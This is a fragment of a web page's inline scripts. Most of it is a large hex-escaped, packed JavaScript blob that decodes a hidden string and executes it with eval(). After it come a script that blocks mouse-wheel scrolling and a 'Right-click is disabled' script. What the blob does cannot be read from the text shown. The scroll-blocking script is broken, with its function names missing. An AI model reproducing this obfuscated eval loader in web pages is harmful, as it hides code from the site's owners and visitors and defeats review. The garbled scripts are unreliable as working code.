x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x63\x5C\x39\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x68\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x68\x5C\x69\x5C\x69\x5C\x70\x5C\x78\x5C\x68\x5C\x69\x5C\x69\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x79\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x6D\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x63\x5C\x68\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x63\x5C\x6A\x5C\x63\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x65\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x63\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x63\x5C\x6A\x5C\x63\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x74\x5C\x68\x5C\x69\x5C\x68\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x68\x5C\x39\x5C\x64\x5C\x75\x5C\x63\x5C\x6A\x5C\x63\x5C\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x70\x22\x2C\x22\x5C\x71\x22\x2C\x22\x5C\x4F\x5C\x53\x5C\x4C\x5C\x4D\x5C\x4A\x22\x2C\x22\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x76\x5C\x62\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x46\x5C\x42\x5C\x6C\x5C\x39\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x32\x5C\x71\x5C\x76\x5C\x6C\x5C\x67\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x65\x5C\x71\x5C\x76\x5C\x62\x5C\x63\x5C\x71\x5C\x76\x5C\x6C\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x42\x5C\x39\x5C\x46\x5C\x39\x5C\x71\x5C\x76\x5C\x6C\x5C\x6B\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x64\x5C\x71\x5C\x76\x5C\x63\x5C\x57\x5C\x71\x5C\x76\x5C\x62\x5C\x68\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x62\x5C\x45\x5C\x42\x5C\x45\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x6C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x64\x5C\x71\x5C\x76\x5C\x62\x5C\x69\x5C\x71\x5C\x76\x5C\x6C\x5C\x57\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x46\x5C\x71\x5C\x31\x36\x5C\x45\x5C\x49\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x71\x5C\x76\x5C\x6C\x5C\x6C\x5C\x71\x5C\x54\x5C\x71\x5C\x76\x5C\x6C\x5C\x62\x5C\x71\x5C\x4D\x5C\x59\x5C\x71\x5C\x76\x5C\x6C\x5C\x63\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x71\x5C\x76\x5C\x63\x5C\x69\x5C\x71\x5C\x31\x31\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x59\x5C\x71\x5C\x56\x5C\x71\x5C\x76\x5C\x62\x5C\x6B\x5C\x71\x5C\x76\x5C\x6C\x5C\x64\x5C\x71\x5C\x76\x5C\x62\x5C\x62\x5C\x71\x5C\x42\x5C\x71\x5C\x76\x5C\x62\x5C\x6C\x5C\x71\x5C\x76\x5C\x62\x5C\x67\x5C\x71\x5C\x76\x5C\x68\x5C\x69\x5C\x71\x5C\x76\x5C\x62\x5C\x64\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x38\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x63\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x69\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x59\x5C\x71\x5C\x76\x5C\x68\x5C\x39\x5C\x71\x5C\x59\x5C\x5A\x5C\x4E\x5C\x50\x5C\x4A\x5C\x4D\x5C\x4B\x5C\x4E\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x65\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x68\x5C\x71\x5C\x31\x39\x5C\x71\x5C\x76\x5C\x68\x5C\x6B\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x38\x5C\x71\x5C\x76\x5C\x68\x5C\x63\x5C\x71\x5C\x76\x5C\x68\x5C\x68\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x61\x5C\x71\x5C\x4B\x5C\x71\x5C\x76\x5C\x63\x5C\x67\x5C\x71\x5C\x54\x5C\x6B\x5C\x71\x5C\x76\x5C\x63\x5C\x64\x5C\x71\x5C\x54\x5C\x6A\x5C\x71\x5C\x50\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x67\x5C\x71\x5C\x76\x5C\x6B\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x42\x5C\x71\x5C\x31\x39\x5C\x4E\x5C\x71\x5C\x46\x5C\x71\x5C\x76\x5C\x63\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x62\x5C\x71\x5C\x54\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x4C\x5C\x4F\x5C\x46\x5C\x71\x5C\x76\x5C\x68\x5C\x6A\x5C\x71\x5C\x76\x5C\x68\x5C\x67\x5C\x71\x5C\x42\x5C\x4F\x5C\x71\x5C\x45\x5C\x4D\x5C\x71\x5C\x45\x5C\x71\x5C\x54\x5C\x63\x5C\x71\x5C\x76\x5C\x63\x5C\x6B\x5C\x71\x5C\x54\x5C\x68\x5C\x71\x5C\x53\x5C\x4B\x5C\x71\x5C\x49\x5C\x71\x5C\x53\x5C\x45\x5C\x49\x5C\x4F\x5C\x46\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x71\x5C\x45\x5C\x56\x5C\x71\x5C\x53\x5C\x71\x5C\x45\x5C\x31\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x67\x5C\x71\x5C\x45\x5C\x46\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x61\x5C\x71\x5C\x76\x5C\x6B\x5C\x64\x5C\x71\x5C\x31\x31\x5C\x4D\x5C\x4E\x5C\x56\x5C\x4B\x5C\x31\x31\x5C\x71\x5C\x76\x5C\x62\x5C\x57\x5C\x71\x5C\x76\x5C\x6A\x5C\x57\x5C\x71\x5C\x31\x73\x5C\x71\x5C\x53\x5C\x49\x5C\x71\x5C\x76\x5C\x68\x5C\x6C\x5C\x71\x5C\x56\x5C\x39\x5C\x71\x5C\x31\x66\x5C\x71\x5C\x31\x70\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x46\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x65\x5C\x71\x5C\x4A\x5C\x31\x63\x5C\x4D\x5C\x4F\x5C\x71\x5C\x76\x5C\x6B\x5C\x69\x5C\x71\x5C\x31\x36\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x62\x5C\x71\x5C\x45\x5C\x45\x5C\x71\x5C\x76\x5C\x6A\x5C\x68\x5C\x71\x5C\x45\x5C\x42\x5C\x71\x5C\x76\x5C\x6A\x5C\x39\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x68\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x32\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x68\x5C\x71\x5C\x4C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x63\x5C\x71\x5C\x39\x5C\x69\x5C\x69\x5C\x69\x5C\x71\x5C\x76\x5C\x6B\x5C\x31\x38\x5C\x71\x5C\x4F\x5C\x46\x5C\x4A\x5C\x31\x68\x5C\x4D\x5C\x31\x6A\x5C\x46\x5C\x4B\x5C\x5A\x5C\x4A\x5C\x71\x5C\x76\x5C\x68\x5C\x64\x5C\x71\x5C\x76\x5C\x6B\x5C\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x69\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x50\x5C\x71\x5C\x5A\x5C\x4D\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x56\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x42\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x50\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6B\x5C\x71\x5C\x42\x5C\x42\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6B\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x56\x5C\x71\x5C\x76\x5C\x68\x5C\x62\x5C\x71\x5C\x76\x5C\x63\x5C\x68\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x45\x5C\x71\x5C\x45\x5C\x4D\x5C\x4A\x5C\x71\x5C\x76\x5C\x6B\x5C\x67\x5C\x71\x5C\x45\x5C\x31\x63\x5C\x71\x5C\x76\x5C\x6B\x5C\x6A\x5C\x71\x5C\x45\x5C\x4D\x5C\x45\x5C\x71\x5C\x76\x5C\x71\x5C\x76\x5C\x6A\x5C\x63\x5C\x71\x5C\x57\x5C\x31\x37\x5C\x31\x71\x5C\x71\x5C\x4F\x5C\x50\x5C\x49\x5C\x4B\x5C\x4C\x5C\x4C\x5C\x31\x68\x5C\x4B\x5C\x53\x5C\x71\x5C\x50\x5C\x4C\x5C\x46\x5C\x45\x5C\x49\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x46\x5C\x49\x5C\x31\x36\x5C\x45\x5C\x4C\x5C\x71\x5C\x76\x5C\x6A\x5C\x31\x32\x5C\x71\x5C\x4F\x5C\x46\x5C\x4A\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x46\x5C\x49\x5C\x31\x36\x5C\x45\x5C\x4C\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x38\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x62\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x61\x5C\x71\x5C\x31\x6A\x5C\x71\x5C\x42\x5C\x31\x66\x5C\x71\x5C\x4E\x5C\x71\x5C\x76\x5C\x6A\x5C\x6A\x5C\x71\x5C\x76\x5C\x6B\x5C\x31\x32\x5C\x71\x5C\x45\x5C\x59\x5C\x71\x5C\x76\x5C\x6A\x5C\x64\x5C\x71\x5C\x49\x5C\x46\x5C\x4A\x5C\x5A\x5C\x49\x5C\x4E\x5C\x71\x5C\x5A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x45\x5C\x71\x5C\x50\x5C\x4B\x5C\x4E\x5C\x4F\x5C\x4B\x5C\x4C\x5C\x46\x5C\x71\x5C\x4B\x5C\x39\x5C\x71\x5C\x46\x5C\x39\x5C\x71\x5C\x42\x5C\x54\x22\x2C\x22\x5C\x49\x5C\x46\x5C\x53\x5C\x4C\x5C\x45\x5C\x50\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x31\x5C\x72\x22\x2C\x22\x5C\x61\x5C\x42\x22\x2C\x22\x5C\x31\x39\x22\x5D\x3B\x31\x74\x28\x31\x33\x28\x31\x34\x2C\x31\x75\x2C\x47\x2C\x58\x2C\x55\x2C\x31\x64\x29\x7B\x55\x3D\x31\x33\x28\x47\x29\x7B\x31\x35\x20\x47\x7D\x3B\x31\x67\x28\x21\x48\x5B\x35\x5D\x5B\x48\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x6F\x29\x29\x7B\x31\x69\x28\x47\x2D\x2D\x29\x7B\x31\x64\x5B\x47\x5D\x3D\x58\x5B\x47\x5D\x7C\x7C\x47\x7D\x3B\x58\x3D\x5B\x31\x33\x28\x55\x29\x7B\x31\x35\x20\x31\x64\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x33\x28\x29\x7B\x31\x35\x20\x48\x5B\x36\x5D\x7D\x3B\x47\x3D\x31\x7D\x3B\x31\x69\x28\x47\x2D\x2D\x29\x7B\x31\x67\x28\x58\x5B\x47\x5D\x29\x7B\x31\x34\x3D\x31\x34\x5B\x48\x5B\x34\x5D\x5D\x28\x31\x6B\x20\x31\x6E\x28\x48\x5B\x37\x5D\x2B\x55\x28\x47\x29\x2B\x48\x5B\x37\x5D\x2C\x48\x5B\x38\x5D\x29\x2C\x58\x5B\x47\x5D\x29\x7D\x7D\x3B\x31\x35\x20\x31\x34\x7D\x28\x48\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x72\x2C\x48\x5B\x33\x5D\x5B\x48\x5B\x32\x5D\x5D\x28\x48\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x37\x7C\x78\x33\x32\x7C\x78\x33\x38\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x33\x30\x7C\x78\x33\x34\x7C\x78\x33\x35\x7C\x78\x33\x36\x7C\x78\x32\x43\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x42\x7C\x78\x33\x44\x7C\x78\x33\x42\x7C\x78\x33\x41\x7C\x78\x37\x38\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x32\x34\x7C\x78\x32\x30\x7C\x78\x32\x36\x7C\x78\x36\x32\x7C\x78\x35\x46\x7C\x78\x32\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x33\x7C\x5F\x30\x78\x62\x38\x65\x62\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x36\x46\x7C\x78\x36\x43\x7C\x78\x36\x39\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x36\x33\x7C\x78\x32\x46\x7C\x78\x32\x44\x7C\x78\x37\x30\x7C\x78\x36\x41\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x35\x7C\x78\x36\x34\x7C\x78\x34\x34\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x34\x7C\x78\x36\x36\x7C\x78\x37\x35\x7C\x7C\x78\x37\x37\x7C\x78\x34\x36\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x31\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x37\x36\x7C\x78\x34\x39\x7C\x78\x34\x31\x7C\x78\x36\x37\x7C\x78\x34\x32\x7C\x78\x34\x33\x7C\x78\x36\x38\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x36\x7C\x78\x34\x35\x7C\x78\x37\x41\x7C\x69\x66\x7C\x78\x35\x34\x7C\x77\x68\x69\x6C\x65\x7C\x78\x36\x44\x7C\x6E\x65\x77\x7C\x76\x61\x72\x7C\x78\x32\x41\x7C\x52\x65\x67\x45\x78\x70\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x37\x31\x7C\x78\x35\x33\x7C\x33\x33\x39\x7C\x78\x37\x39\x7C\x65\x76\x61\x6C\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x373fx1,_0x373fx2,_0x373fx3,_0x373fx4,_0x373fx5,_0x373fx6){_0x373fx5= function(_0x373fx3){return (_0x373fx3< _0x373fx2?_0x98ad[4]:_0x373fx5(parseInt(_0x373fx3/ _0x373fx2)))+ ((_0x373fx3= _0x373fx3% _0x373fx2)> 35?String[_0x98ad[5]](_0x373fx3+ 29):_0x373fx3.toString(36))};if(!_0x98ad[4][_0x98ad[6]](/^/,String)){while(_0x373fx3--){_0x373fx6[_0x373fx5(_0x373fx3)]= _0x373fx4[_0x373fx3]|| _0x373fx5(_0x373fx3)};_0x373fx4= [function(_0x373fx5){return _0x373fx6[_0x373fx5]}];_0x373fx5= function(){return _0x98ad[7]};_0x373fx3= 1};while(_0x373fx3--){if(_0x373fx4[_0x373fx3]){_0x373fx1= _0x373fx1[_0x98ad[6]]( new RegExp(_0x98ad[8]+ _0x373fx5(_0x373fx3)+ _0x98ad[8],_0x98ad[9]),_0x373fx4[_0x373fx3])}};return _0x373fx1}(_0x98ad[0],62,93,_0x98ad[3][_0x98ad[2]](_0x98ad[1]),0,{})); }); </script>




<script type="text/javascript">
document.onmousewheel = function(){  (); } 
if(document.addEventListener){ 
    document.addEventListener('DOMMouseScroll',  , false);
}
 
function  (e){
    if(!e){ e = window.event; }
    if(e.preventDefault) { e.preventDefault(); } 
    e.returnValue = false; 
}

</script>




<script language=JavaScript>


var message="Right-click is disabled";


function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event. );
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

